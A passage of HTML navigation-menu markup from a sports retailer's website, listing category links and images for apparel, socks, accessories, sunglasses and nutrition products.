                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/590-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2377_vestes_et_doudounes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1401"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2378_88e934cd27-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1403"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/124ce8b6ca-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2380"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ec43592f64-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1110-security-vests">Security vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/13a29a3e8a-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1205-running-socks">Running Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a120c214ac-78b2e4b59d-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1162-trail-socks">Trail Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/25125a806d-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1418"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/64b4208ccc-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/73da75c586-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1416"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1fcb0c21a-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1417"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac888ca08a-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2381"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2381_21765bd0fc-2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2274"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1254-running-gloves">Running Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2273"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1c2f6f437e-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2382"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e6c3b9133-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2286"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/en/173-accessories">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/82266365c7-ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/859-beltsbibs">Belts/bibs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1430"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9053c91dba-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b5de8740cd-3840a16b3a-sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/789-sport-bags">Sport Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2272"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1327-ankle">ANKLE</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1252"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2427_lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2428"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d9f6c4fb39-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="400"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1432"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8d3615f02c-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1434"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/589417135d-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1435"
                                                                    class="mm_blocks_li">
